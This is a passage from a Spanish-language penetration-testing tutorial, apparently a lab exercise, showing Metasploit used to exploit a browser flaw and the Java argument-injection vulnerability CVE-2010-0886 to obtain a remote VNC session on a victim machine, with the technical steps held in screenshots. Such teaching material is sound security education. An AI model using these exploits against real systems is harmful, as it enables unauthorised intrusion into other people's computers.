

Metasploit también nos informa de la vulnerabilidad:



Con lo cual ya podemos aprovechar la vulnerabilidad, el sistema es el mismo del caso anterior por broser, en este caso utilizaré un payload diferente para variar un poco, y que nos mostrará un inocente mensaje de texto.



Vamos a conectarnos desde la victima y veremos el resultado.



### **Java arginject**

Para mostraros que no basta con securizar el sistema operative sino que igual se importante tener el software actualizado os maestro una vulnerabilidad de java.

En esta occasion accederemos a la base de datos de mitre.org don de esta clasificada la vulnerabilidad http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0886



Usaremos metasploit para que no devuelva una sesion Vnc remota:



Como se muestra en la imagen, el exploit nos devuelve la consola vnc.

